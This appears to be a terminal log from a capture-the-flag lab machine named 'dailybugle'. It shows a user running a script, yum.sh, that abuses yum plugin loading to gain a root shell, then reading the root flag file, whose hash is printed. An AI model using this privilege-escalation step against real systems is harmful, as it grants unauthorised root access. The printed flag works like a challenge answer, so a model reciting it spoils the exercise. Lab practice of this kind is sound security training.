 [jjameson@dailybugle ~]$ chmod +x yum.sh
[jjameson@dailybugle ~]$ ./yum.sh
Failed to set locale, defaulting to C
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2# ls
user.txt  yum.sh
sh-4.2# cd /root
sh-4.2# ls
anaconda-ks.cfg  root.txt
sh-4.2# cat root.txt
eec3d53292b1821868266858d7fa6f79
sh-4.2#